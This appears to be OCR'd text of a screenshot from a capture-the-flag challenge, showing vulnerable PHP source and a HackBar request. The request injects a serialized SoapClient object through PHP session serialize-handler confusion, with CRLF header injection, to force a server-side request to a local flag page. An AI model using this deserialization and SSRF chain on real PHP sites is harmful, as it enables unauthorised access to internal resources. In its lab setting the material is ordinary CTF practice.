 8c4bbf3a-d7d5-4fd3-8030-dc
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize